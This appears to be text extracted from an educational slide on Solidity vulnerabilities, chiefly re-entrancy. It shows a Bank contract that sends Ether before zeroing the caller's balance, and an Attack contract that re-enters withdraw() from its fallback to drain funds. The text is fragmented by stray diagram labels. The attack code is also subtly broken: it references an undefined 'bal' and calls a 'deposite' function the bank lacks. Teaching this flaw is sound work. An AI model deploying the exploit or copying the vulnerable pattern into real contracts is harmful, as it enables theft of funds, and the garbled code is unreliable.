 How It's works
OverFlow & UnderFlow
Re-entrance
Call Attack function :
Attack
Work Flow :
1 ) function attack() called.
2 ) Function attack() deposit 1 ETH into Bank contract.
Accessing private data
- Active file
- Executing Line
Bank Balance :5 ETH
uint bal : 1
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
contract Bank {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether");
balances [msg.sender] =0;
}
}
Bank Contract
deposite()
withdraw()
Attacker deposit 1 ETH
Attacker Contract
fallback()
attack()
Attacker bal : 1 ETH
// SPDX-License-Identifier: GPL-3.0
pragma solidity >=0.7.0 <0.9.0
import "remix_tests.sol";
import "./bank.sol";
contract Attack
{
Bank public bank;
constructor (address _bankAddress) {
bank = Bank(_bankAddress);
}
fallback () external payable {
if(address(bank).balance >=1 ether) {
bank.withdraw() ;
}
}
function attack() external payable {
require(bal > 0);
bank.deposite{value: 1 ether}();
bank.withdraw();
}
}